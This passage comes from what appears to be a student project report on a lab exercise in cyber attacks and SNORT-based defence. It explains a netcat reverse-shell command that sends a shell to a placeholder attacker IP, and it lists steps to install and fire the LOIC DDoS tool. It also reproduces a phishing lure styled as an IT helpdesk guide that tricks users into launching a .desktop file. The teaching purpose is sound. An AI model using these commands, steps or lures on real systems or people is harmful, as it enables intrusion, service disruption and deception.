The first part of the command removes the directory /tmp/f, after that it creates a new FIFO pipe. The commands sent from the attacker machine to the victim's shell are written by nc to the FIFO. /bin/sh -i invokes interactive shell, which is the place you type commands and print output to stdout. stdout can't be used to print the output, so the shell has to send that to

nc ATTACKERS\_IP\_ADDRESS PORT\_NUMBER to be sent over the network. stdin can't be used either. cat /tmp/f will be using that to print whatever command is issued from the attacker machine (Ask Ubuntu, 2019). The loop goes on and on until the attacker terminates the connection with Ctrl+C. In short, sh and nc are redirecting to each other in a loop so that commands can be sent from the attacker side to the victim side without outputting anything on the victim machine.

#### **10.4 Individual and Team Work**

The entirety of cybersecurity cannot be summarised in the past 13 weeks. The contents covered were definitely just the tip of the iceberg with so much more that could be completed if we had more time. However, looking back at each week's team meetings where obstacles never fail to surprise and frustrate us.

For example, the installation of SNORT and pfSense on lesser used OS such as Kali Linux and Ubuntu did not have much proper online guide, busy curriculums with lots of tests overwhelmed us and even personal commitments disrupted our personal progress.

However, despite all the blows, the team wielded strong commitments to follow through, we helped to cover each other's flaws and learn from each other's progress. Through active communication, we slowly began to turn our personal frustrations into an enjoyable experience as we began to witness the fruits of our labour. The execution of what we set out to do and accomplished, made the past 13 weeks of frustration feel like a grand accomplishment instead. In conclusion, the group's biggest takeaway was that without each other's help, neither could go far, hence, not only is the takeaway knowledge on cyber security important, but equally, an important takeaway is knowledge on how to be an effective team member.

#### **10.5 Future Recommendations**

#### **10.5.1 Exploration of more relevant Snort Rules**

The library of Snort rules is huge, and many more complex SNORT rules exist that offer far more capabilities than what was presented in our report. With the right blend of rules, the limitations of SNORT can even be decreased. For example, one of the SNORT disadvantages that was mentioned is that it cannot defend against DoS flood attacks, however, research studies on SNORT capabilities against DoS (Avinash, K. I., 2017) have shown that in reality, Snort is capable of handling DoS and DDoS attacks, but is only effective to a certain traffic size and reliable up till a few specified hours. Thus, one of the explorations that our team would do given enough time will be in this experimental area to test which combination of rules is able to deter DoS and DDoS attacks.

## **Appendix A - Project Members Information**

|   | Name              | Project Contribution         | Report Contribution                  |
|---|-------------------|------------------------------|--------------------------------------|
|   |                   |                              | 5.4. Defence Against Reverse Shell   |
|   |                   |                              | 5.5 Detecting DoS attacks            |
|   |                   |                              | 10.1. Engineering Knowledge          |
|   |                   | Group Leader                 | 10.2.1. Solving Installing and       |
|   |                   | Overall Project              | Operation of Oracle VM VirtualBox    |
| 1 | Song Guo Quan     | Management                   | 10.3.1. Solving Installing and       |
|   |                   | (Defence: code for SNORT     | Operation of Oracle VM VirtualBox    |
|   |                   | custom rules )               | 10.4. Individual and Team Work       |
|   |                   |                              | 10.5.1 Exploration of more relevant  |
|   |                   |                              | Snort Rules                          |
|   |                   |                              | Report Formatting                    |
|   |                   |                              | 1. Background                        |
|   |                   | Attack: Research on          | 4.3. E-mail Phishing & Spoofing For  |
| 2 | Jiang Qinbo       | phishing email, phishing     | Reverse Shell                        |
|   |                   | email template               | 6. Advantage & Disadvantage, report  |
|   |                   |                              | formatting & grammar                 |
|   |                   | Attack: codes for reverse    | 4.1.2 Obtaining Victim's IP Address  |
|   |                   | shell, email and codes to    | Through Phishing (Figure)            |
| 3 | Choi Hoi To Tommy | obtain IP address, steps and | 4.5 Stealing files from the victim's |
|   |                   | codes for LOIC usage and     | device                               |
|   |                   | file manipulation, GitHub    | 10.2.3. Reverse shell attempt on     |
|   |                   |                              |                                      |

|   |                             | page and attack code                                                               | Ubuntu OS with Netcat                                                                                                    |
|---|-----------------------------|------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|   |                             | compilations of this project,                                                      | 10.3.3. Solving Reverse shell attempt                                                                                                    |
|   |                             | malicious user guide for                                                           | on Ubuntu OS with Netcat                                                                                                    |
|   |                             | reverse shell attack                                                               |                                                                                                    |
| 4 | Jonathan Anthony Wongso     | (Attack: research on reverse shell, IP capturing)                                  | 4.1. Obtaining Victim's IP Address<br>Through Phishing (Writing)                                                                                                    |
|   |                             |                                                                                    | 4.4 Reverse Shell Hacking                                                                                                    |
| 5 | Glendon Chan Jun Wei        | (Attack: Research on<br>phishing email, LOIC<br>usage, phishing email<br>template) | <ul> <li>3.1. Project Deliverables</li> <li>4.2 Distributed Denial of Service<br/>Attack (DDoS)</li> <li>9. Outcome/Expected Outcome</li> <li>9.1 Storyline</li> </ul> |
| 6 | Muhammad Fahmi bin<br>Ahmad | (Defence: create SNORT<br>custom rules, pfSense)                                   | 5. Defence: SNORT<br>5.6. pfSense<br>10.2.2 Installation and Operation of<br>PFsense<br>10.3.2 Solving Installing and<br>Operation of pfSense<br>Report Formatting     |

| 7 | Chan Ler, Wayne | (Defence: Research on<br>attack method and SNORT,<br>Presentation Slides, GitHub<br>page) | <ul> <li>6. Advantages and Disadvantage</li> <li>7.Schedule</li> <li>10. Summary and Reflection, Report</li> <li>Formatting</li> </ul>                                                                                                    |
|---|-----------------|-------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 8 | Long Shi Jun    | (Defence: Research on<br>Attack methods and<br>SNORT, Presentation<br>Slides)             | <ol> <li>Background</li> <li>Project Objectives</li> <li>Project Methodology</li> <li>Project Methodology</li> <li>4.2.1 What is DDoS?</li> <li>4.2.2 Low Orbit Ion Cannon (LOIC)</li> <li>4.4.1 What is Reverse Shell?</li> <li>5.1 What form of defence?</li> <li>5.2 Why SNORT?</li> <li>S How does SNORT work?</li> <li>8. Cost and Benefit</li> <li>Summary and Conclusion</li> <li>Report Formatting, Appendixes,<br/>References</li> </ol> |

## **Appendix B - Attack 2: Low Orbit Ion Cannon**

Attached below is a summary of the steps that were taken to launch an attack on the target.

## LOIC Attack

| 1. Clone the repository from LOIC GitHub                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 2. Add the Mono (C# runtime implementation) repository to the system                                                                                                    |
| <pre>\$ sudo apt install apt-transport-https dirmngr<br/>\$ sudo apt-key advkeyserver hkp://keyserver.ubuntu.com:80recv-keys 3FA7E0328081BFF6A14DA29AA6A19B38D3D831EF<br/>\$ echo "deb https://download.mono-project.com/repo/ubuntu vs-bionic main"   sudo tee /etc/apt/sources.list.d/mono-official-vs.list<br/>\$ sudo apt update</pre> |
| 3. Install monodevelop                                                                                                    |
| <pre>\$ sudo apt-get install monodevelop</pre>                                                                                                    |
| 4. cd to the LOIC directory and install LOIC                                                                                                    |
| <pre>\$ bash ./loic.sh install</pre>                                                                                                    |
| 5. Run LOIC                                                                                                    |
| \$ bash ./loic.sh run                                                                                                    |
| 6. Set the target IP address and port                                                                                                    |

7. Start the attack

### Summary of installation of LOIC (Oliveria et al., 2017).

| 3                             | Low Orbit Ion Cannon   When harpoons, air strikes and nukes fail   v. 2.9.9.99                                                                                                    |  |  |  |
|-------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| -Low Orbit-                   | IRC server     Port     Channel       Manual Mode (Do it yoursetf)     IRC Mode (HiveMind)     6667     #loic     Disconnected.       DAMN OverLord     Image: Connected descent and the second descent and the second desce |  |  |  |
| Ion Cannon                    | I. Select your target      IR      IR      INMA CHARGIN MAH LAZER      IMMA CHARGIN MAH LAZER                                                                                                    |  |  |  |
|                               | NONE!                                                                                                    |  |  |  |
|                               | 2. Attack options     Timeout HTTP Subsite Append random chars to the UPL TCP / UDP message Append random chars to the message use GET     30 / U dun goofed use gZip                                                                                                    |  |  |  |
|                               | 80     TCP     10     Wait for reply     25       Port     Method     Threads     Sockets / Thread     <= faster                                                                                                    |  |  |  |
|                               | Attack status                                                                                                    |  |  |  |
| github.com/NewEraCracker/LOIC |                                                                                                    |  |  |  |

# <u>Appendix C - Attack 3 (Email phishing and spoofing for reverse</u> <u>shell)</u>

## iPear Network Diagnostic Tools User Guide

- 1. Download the following files from this link.
- 2. Save them to your desktop.

| Activitie | 5                   | Nov 2 09:54 | A 🕪 🖱 |
|-----------|---------------------|-------------|-------|
| . 🍅       | Barrow              |             |       |
|           | NetworkingTool.tar. | Home        |       |
|           | gz                  |             |       |
| >_        |                     |             |       |
| -^        | 1                   |             |       |

3. Unzip them to the Desktop folder.

| Activities |                                     | Nov 2 10:01 | * 🐠 😃 |
|------------|-------------------------------------|-------------|-------|
| - 🛀        |                                     |             |       |
| Networking | Open<br>Open With Other Application |             | Home  |
| _          | Cut                                 |             |       |
| >_         | Сору                                |             |       |
| -          | Rename                              |             |       |
| -^         | Move to Trash                       |             |       |
|            | Extract Here                        |             |       |
|            | Extract To                          |             |       |
|            | Send to                             |             |       |
|            | Compress 1 file                     |             |       |
|            | New Folder with 1 item              |             |       |
|            | Properties                          |             |       |
|            | Show in Files                       |             |       |

4. Right click on the NetworkingTool.desktop and click "Allow Launching".

| Activities          | Nov 2 10:03                                                   | 🛃 🌗 🕛 |
|---------------------|---------------------------------------------------------------|-------|
| NetworkingTool.tar. | Open<br>Networ<br>desk Open With Other Application            | lome  |
| ^-<br>∧             | Cut Copy scrip Move to Trash                                  |       |
|                     | Allow Launching Send to Compress 1 file Naw Eddoc with 1 item |       |
|                     | Properties<br>Show in Files                                   | 17    |

- 5. Double click on the NetworkTool.desktop icon to run it.
- 6. It will detect the networking problems you have and fix those for you. Sit back and



wait for it to finish.

7. If the networking problem persists, kindly approach our staff in the IT services

department.

iPear IT Services | Tel: 9998 7654 | Email: ipear.it\_services@proton.me Copyright ©2022 Secured Service. 50 Nanyang Ave, Singapore 639798 All rights reserved.

## **Appendix D - Common Snort Functions**

| Component Name    | Types                                       | Explanation                                                                                                    |
|-------------------|---------------------------------------------|----------------------------------------------------------------------------------------------------|
|                   | Alert                                       | Generate an alert using the selected alert method,<br>and then log the packet.                                                                                                    |
|                   | Log                                         | Log the packet                                                                                                    |
|                   | Pass                                        | Ignore the packet                                                                                                    |
| Action            | Drop (inline mode)                          | Block and log the packet                                                                                                    |
|                   | Reject (inline mode)                        | Block the packet, log it, and then send a TCP reset<br>if the protocol is TCP or an ICMP port unreachable<br>message if the protocol is UDP.                                         |
|                   | Sdrop (inline mode)                         | Block the packet but do not log it.                                                                                                    |
| Protocols         | TCP<br>(Transmission Control Protocol)      | Transport Layer Protocol                                                                                                    |
|                   | UDP<br>(User Datagram Protocol)             | Transport Layer Protocol                                                                                                    |
|                   | ICMP<br>(Internet Control Message Protocol) | Network Layer Protocol                                                                                                    |
|                   | IP<br>(Internet Protocol)                   | Network Layer Protocol                                                                                                    |
| Source IP address | 192.168.1.0/24                              | By adding the IP address, this will indicate that this<br>particular rule will apply those this particular IP<br>address or particular range of IP address                           |
|                   | !192.168.1.2                                | By adding a "!" (exclamation sign) in front of the<br>IP address, this will indicate that the rule will apply<br>to all other IP addresses except for this particular IP<br>address. |

| Source Port        | 0 : 600          | <ul> <li>Indicating the port number will indicate that all ports will conform to this rule.</li> <li>0: 600 this indicates all ports ranging from 0 to 600.</li> <li>:600 this indicates all ports less than or equal to 600.</li> <li>600: this indicates all ports are greater than equal to 600.</li> </ul> |
|--------------------|------------------|----------------------------------------------------------------------------------------------------|
|                    | !0:600           | Similarly to the IP address above, the "!"<br>(exclamation sign) implies that this rule would<br>apply to all other ports except the ports in the<br>indicated range.                                                                                                    |
| Direction Operator | ">", "<" or "<>" | The arrow indicates the direction of the traffic that<br>the rules will apply. I.e if the rule will apply to the<br>host or incoming traffic. The "<>" bidirectional<br>operator indicates that the rule applies to both host<br>and incoming traffic.                                                         |
| Rule Option        | General          | This provides generic information about the rule.<br>I.e. a comment on the purpose of the rule                                                                                                    |
|                    | Payload          | These options all look for data inside the packet payload and can be interrelated                                                                                                    |
|                    | Non-Payload      | These options look for non-payload data                                                                                                    |
|                    | Post-detection   | These options are rule specific triggers that happen after a rule has "fired."                                                                                                    |

Table 3. Common SNORT keyword functions. (Avatar, 2022), (Infosec, 2021) ,(Rapid7, 2016)

## **References**

Andrzej, T., & Acunetix by Invicti. (2019, August 26). *What Is a Reverse Shell*. Acunetix. Retrieved November 1, 2022, from

https://www.acunetix.com/blog/web-security-zone/what-is-reverse-shell/

Ask Ubuntu. (2019, March 21). networking - How does this command work? (reverse shell). Ask Ubuntu. Retrieved November 7, 2022, from

https://askubuntu.com/questions/1127431/how-does-this-command-work-reverse-shell

- CNN Business & Reuters. (2022, August 23). *Meta reaches \$37.5 million settlement of Facebook location tracking lawsuit*. CNN. Retrieved October 31, 2022, from https://edition.cnn.com/2022/08/23/tech/meta-settlement-facebook-location-tracking/index.html
- Cooper, S. (2022, July 20). *10 Best Network Intrusion Detection Systems 2022 (Paid & free)*. Comparitech. Retrieved November 1, 2022, from https://www.comparitech.com/net-admin/nids-tools-software/
- Cyvatar. (2022, January 27). *Writing snort rules* | *Snort Rules Cheat Sheet and Examples*. Avatar. Retrieved November 1, 2022, from https://cyvatar.ai/write-configure-snort-rules/
- Imperva. (n.d.). *What Is a Reverse Shell* | *Examples & Prevention Techniques*. Imperva. Retrieved November 1, 2022, from https://www.imperva.com/learn/application-security/reverse-shell/

Inforsec. (2021, March 01). *Basic snort rules syntax and usage [updated 2021]* | *Infosec Resources*. Infosec Resources. Retrieved November 1, 2022, from https://resources.infosecinstitute.com/topic/snort-rules-workshop-part-one/

Ivvala, A. K., Casalicchio, E., & Department of Computer Science and Engineering (DIDD). (2017,February). Assessment of Snort Intrusion Prevention Systems in Virtual Environment Against DoS

*and DDoS attacks* [An empirical evaluation between source mode and destination mode]. Faculty of Computing Blekinge Institute of Technology SE-371 79 Karlskrona Sweden, Karlskrona, Sweden. Retrieved November 6, 2022, from https://www.diva-portal.org/smash/get/diva2:1085340/FULLTEXT02

- Karmadenur, & Yusuf, R. (2019, August). Analysis of Snort Rules to Prevent Synflood Attacks on Network Security. *International Journal of Computer Applications (0975 – 8887), 178*(40), 14-19. 10.5120/ijca2019919283
- Kaushik, K., Aggarwal, S., Mudgal, S., Saravgi, S., & Mathur, V. (2021). A novel approach to generate a reverse shell: Exploitation and Prevention. *International Journal of Intelligent Communications*. *Computing and Networks(IJICCN)*, 1-2. https://doi.org/10.51735/ijiccn/001/33
- Microsoft. (n.d.). *Phishing and suspicious behaviour Outlook*. Microsoft Support. Retrieved November 2, 2022, from

https://support.microsoft.com/en-us/office/phishing-and-suspicious-behaviour-0d882ea5-eedc-4b ed-aebc-079ffa1105a3

- Microsoft. (n.d.). *What is a DDoS Attack?* Microsoft. Retrieved October 31, 2022, from https://www.microsoft.com/en-us/security/business/security-101/what-is-a-ddos-attack
- MOKOSmart. (2022, January 6). *What you didn't know about IoT in China mokosmart.com*. MOKOSmart. Retrieved October 31, 2022, from https://www.mokosmart.com/about-iot-in-china/
- Oliveria, J., Quinten, M., BeSquare, agentFinland, Burrows, B., Misirian, J., Hennion, N., BrcBenjamin,
   Matchett, J., & Matzkov, D. (2017, October 02). NewEraCracker/LOIC: Low Orbit Ion Cannon An open source network stress tool, written in C#. Based on Praetox's LOIC project. GitHub.
   Retrieved October 31, 2022, from https://github.com/NewEraCracker/LOIC
- Pedamkar, P. (n.d.). *What is DDoS Attack?* | *Introduction* | *How It Works* | *Purpose & Motive*. eduCBA. Retrieved October 31, 2022, from https://www.educba.com/what-is-ddos-attack/

- Radoglou-Grammatikis, P., & Sarigiannidis, P. (2019, April 09). Securing the Smart Grid: A
  Comprehensive Compilation of Intrusion Detection and Prevention Systems. *IEEE Access*, 7, 46595 46620. IEEE Access. 10.1109/ACCESS.2019.2909807
- Rafter, D. (2022, July 25). *What is an IP address? A definition + how to find it*. Norton. Retrieved November 5, 2022, from https://us.norton.com/blog/privacy/what-is-an-ip-address#
- Rapid7. (2016, December 9). Understanding and Configuring Snort Rules. Rapid7. Retrieved November 1, 2022, from

https://www.rapid7.com/blog/post/2016/12/09/understanding-and-configuring-snort-rules/

Smeets, M. (2018, July 27). Virtualization and Oracle VM VirtualBox networking explained - AMIS, Data Driven Blog - Oracle & Microsoft Azure. Oracle & Microsoft Azure. Retrieved November 6, 2022, from

https://technology.amis.nl/platform/virtualization-and-oracle-vm/virtualbox-networking-explaine d/

- SNORT. (n.d.). Snort Network Intrusion Detection & Prevention System. Retrieved November 1, 2022, from https://www.snort.org/
- TODAY. (2021, December 30). At least S\$8.5 million lost in December to phishing scams involving OCBC bank. TODAY. Retrieved October 31, 2022, from http://todayonline.com/singapore/least-s85-million-lost-december-phishing-scams-involving-ocbc

-bank-1781371